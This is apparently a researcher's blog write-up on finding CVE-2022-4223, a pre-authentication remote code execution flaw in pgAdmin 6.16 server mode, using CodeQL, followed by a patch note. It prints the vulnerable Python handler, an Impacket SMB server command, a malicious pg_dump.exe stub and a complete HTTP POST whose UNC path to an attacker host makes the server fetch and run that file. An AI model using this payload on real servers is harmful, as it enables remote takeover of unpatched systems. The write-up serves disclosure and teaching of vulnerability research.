Pre-Auth RCE with CodeQL in Under 20 Minutes
This write-up won’t be an intense discussion on security code review techniques this time. We’ll simply let do all the hard work by a third party: CodeQL.
Our target? pgAdmin. Or to be more precise, the web interface if you run pgAdmin in server mode. For the ones of you who don’t know pgAdmin yet, have a look at their website.
pgAdmin is the most popular and feature rich Open Source administration and development platform for PostgreSQL, the most advanced Open Source database in the world.
This statement from their website is true, indeed. I used this tool already many years ago in my software development career path. But I didn’t know that it’s possible to run this “client” program in a kind of server mode. Maybe you’ve already seen these kinds of login screens somewhere?

There is a nicely written introduction by the pgAdmin team on how to setup such a server quickly.
pgAdmin may be deployed as a web application by configuring the app to run in server mode and then deploying it either behind a webserver running as a reverse proxy, or using the WSGI interface.
Alright then: we know how to setup this kind of thing and also that’s it’s quite common to find these on the public Internet (and Intranet I guess).
Since I’m looking at many different products on a daily basis at work, sometimes different approaches are needed to get a first idea on the degree of “resilience” with respect to vulnerability discovery. One of my many approaches takes into account CodeQL, a “semantic code analysis engine”. I don’t want to try giving you a proper introduction into CodeQL (I don’t think I can) but rather give you a step-by-step tutorial on how this was used for attacking the pgAdmin code.

CodeQL needs a database containing the code in a structured format depending on the targeted language. For Java e.g. one has to let the CodeQL engine be part of your compilation process. Looking at the pgAdmin GitHub project, we spot the main language being Python. Luckily, CodeQL supports this language as well. Since https://lgtm.com/ will be shut down this month, fetching ready-to-go CodeQL databases from this platform won’t be an option anymore. But good for us, the CodeQL team provides a ton of great documentation such as one for creating such databases. I love to look at code with Visual Studio Code which has a support for the CodeQL engine!
So let’s install the extension first.
A new button on the left side of your sidebar will appear named QL. Next we fetch the latest version 6.16 of pgAdmin (at the time of the vulnerability discovery) from the GitHub project. We immmediately recognize the web directory with multiple Python files, part of the web application we’ll talk about later.
If your installation of the CodeQL extension finished properly, you’ll find the CodeQL CLI file at some location like $HOME/.config/Code/User/globalStorage/github.vscode-codeql/distribution2/codeql/codeql. Executing this file will give you the help. Set an alias, adjust your .bashrc or whatever fits your comfort needs.
Usage: codeql <command> <argument>...
Create and query CodeQL databases, or work with the QL language.
...
You’re all set to create your CodeQL database now!
$ codeql database create pgadmincodeql --language=python
Initializing database at $HOME/pgAdmin/pgadmin4-REL-6_16/pgadmincodeql.
Running build command: []
...
Finalizing database at $HOME/pgAdmin/pgadmin4-REL-6_16/pgadmincodeql.
Successfully created database at $HOME/pgAdmin/pgadmin4-REL-6_16/pgadmincodeql
And indeed the new directory pgadmincodeql was successfully created. Easy, wasn’t it? Now, we’ve to bring this database into our VS Code workspace using the QL menu.

Choose the newly created folder and the database will appear in VS Code magically. Then you’ve to set it as default by clicking on it until a grey mark is shown. You’re ready to use the database!
Before we can execute cool CodeQL queries, the gifts from the busy GitHub CodeQL team/community is needed. So clone the official CodeQL GitHub repository into your workspace. Ready to find the Pre-Auth Remote Code Execution (RCE) with just a few clicks?
Find the flaw - CodeQL
So I didn’t lie on finding the flaw in under 20 minutes. This included downloading the pgAdmin source, installing the VS Code extension, creating the CodeQL database, cloning the CodeQL GitHub repository and starting only one pre-built CodeQL query.
So, we imported the CodeQL database into our VS Code workspace. Now let’s get straight to the meat without even going to do any application mapping and other useful things typically expected during a security code review.
In the VS Code Explorer, the CodeQL GitHub project is visible and we drill down to codeql/python/ql/src/Security. There you’ll find all the crazy stuff people did to provide intelligent queries against your database. We’re especially interested in queries which
- Allow to cover a lot of dangerous sinks at once.
- Include the tainted analyses spirit, i.e. instead of “just” showing potential dangerous sinks, also give us information if and how a sink can be reached from a reachable source.
codeql/python/ql/src/Security/CWE-020-ExternalAPIs/UntrustedDataToExternalAPI.ql will be a good start. Let’s try this by opening this file and then simply hit CodeQL: Run query. This will take some time, grab a coffee…are you back? Let’s see what the result was.

Wow, that’s a lot of stuff! Since you might know me from former blog posts: I’m lazy, i.e. often searching for the most obvious attack path first.
The subprocess.getoutput( ) sink perfectly matches my taste.

Indeed, CodeQL did a great job. It “realized” that the request from the flask Python library is used here. This is used all over the code to e.g. read from request.data and doing stuff with it. Let’s have a closer look to the sink function.

@blueprint.route("/validate_binary_path",
                 endpoint="validate_binary_path",
                 methods=["POST"]) # [1]
def validate_binary_path():
    """
    This function is used to validate the specified utilities path by
    running the utilities with there versions.
    """
    data = None
    if hasattr(request.data, 'decode'):
        data = request.data.decode('utf-8')

    if data != '':
        data = json.loads(data)

    version_str = ''
    if 'utility_path' in data and data['utility_path'] is not None: # [2]
        # Check if "$DIR" present in binary path
        binary_path = replace_binary_path(data['utility_path']) # [3]

        for utility in UTILITIES_ARRAY: # [4]
            full_path = os.path.abspath(
                os.path.join(binary_path,
                             (utility if os.name != 'nt' else
                              (utility + '.exe')))) # [5]

            try:
                # Get the output of the '--version' command
                version_string = \
                    subprocess.getoutput('"{0}" --version'.format(full_path)) # [6]
                # Get the version number by splitting the result string
                version_string.split(") ", 1)[1].split('.', 1)[0]
                ...
At [1] the HTTP route handler is defined with /validate_binary_path being the corresponding URI part to trigger the code. We expect this to come in as POST request. request.data is read and at [2] the utility_path POST body parameter is processed within an if block. We don’t really care about the function at [3], you might check yourself “why”.
But at [4] a constant named UTILITIES_ARRAY seems to heavily restrict our final input later flowing into the subprocess call. constants.py tells us that UTILITIES_ARRAY = ['pg_dump', 'pg_dumpall', 'pg_restore', 'psql']. Fine, but at [5] we still control the now named binary_path variable, right? We control the path but not the file name being executed in the dangerous final sink at [6]. Also you might have observed that the flask_login module provides a @login_required annotation (check other routes of the web app) to check for an authenticated context. This is missing here, so we should at least be able to reach this route from an unauthenticated context. You can indeed!
But you know, this is Python and the Server mode setup guide mentioned in the beginning also describes an installation on Windows. I won’t go into a detailed step-by-step guide to install pgAdmin in Server mode on Windows because this took me over 3 hours and would make my blog post title obsolet *cough*.
If your patient enough, you could try to use your Python CLI on Windows to check what happens after using an UNC path to a remote share in the os.path.abspath(os.path.join(...)) construct. Guess what, it will work as expected and the file would have been retrieved, read, called, whatever.
Let’s try this by setting up an SMB server on our Linux attacker machine using the famous Impacket suite.
./smbserver.py myshare $HOME/tmp

In my tmp directory I create a file named after a randomly chosen entry from the list UTILITIES_ARRAY, e.g. pg_dump[.exe]. Well, not totally random content, we want to do it right the first time. So let’s create an .exe using the mingw cross-compiler and pg_dump.c like this.
void main() {
 system("cmd.exe /K mspaint");
}
Now POST /misc/validate_binary_path HTTP/1.1 should trigger the vulnerable code path. Depending on your pgAdmin Windows installation, you’ve to fetch a Cookie and CSRF-token first from either browsing to /, /login or /browser. It’s possible for any installation type, so we just assume you were able to retrieve the content for the X-pgA-CSRFToken header for now. The final payload looks like this.
POST /misc/validate_binary_path HTTP/1.1
Host: [TARGETHOST]
Cookie: [COOKIES_YOU_FETCHED_IN_ADVANCE]
X-pgA-CSRFToken: [CSRF_TOKEN_YOU_FETCHED_IN_ADVANCE]
Connection: close
Referer: https://[TARGETHOST]/browser/
Content-Length: [n]
Content-Type: application/json
{"utility_path":"\\\\[ATTACKER_IP]\\[PREFERED_SHARE_NAME]"}
After firing the payload, we see an incoming SMB connection at our attacker machine, retrieving the file(s) pg_dump.exe: Pre-Auth RCE achieved.
Patch
The pgAdmin team assigned CVE-2022-4223 and released a new version 6.17 quickly. Kudos to them and their kind communication. I’m proud also that they now improved their disclosure process by adding more information on their GitHub project and also discuss the creation of a SECURITY.md.
Alright, unauthenticated context for an attacker: killed. But in my opinion, the same exploit should still work from an authenticated context.
Final Thoughts
You might think: well, this was easy. Yeeesss, it was and everbody could have done it for sure. Use the tools and knowledge of all the bright people in infosec to help you through your journey of finding critical vulnerabilities. But please also have a deeper look into CodeQL first. From my experience, this was a total showcase, i.e. you might write your own queries and understand possible source APIs of your target application first before achieving any meaningful results. There exist some awesome workshops even with videos by the talented Alvaro Muñoz aka pwntester. I can also highly recommend the workshop videos “Finding security vulnerabilities in Java with CodeQL”. There is so much more: search and profit!